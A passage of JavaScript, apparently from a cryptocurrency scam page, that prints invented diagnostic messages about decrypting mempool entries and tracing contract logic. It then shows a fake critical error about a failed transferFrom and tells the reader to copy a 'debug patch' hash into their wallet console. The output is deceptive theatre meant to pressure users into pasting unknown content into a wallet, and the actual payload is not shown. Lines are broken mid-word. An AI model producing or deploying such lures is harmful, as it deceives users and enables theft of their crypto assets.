
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd066
69b0 inside Failed to transferFrom from us
ers");

  console.error("CRITICAL ERROR: Manual pa
tch required for Failed to transferFrom fr
om users");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH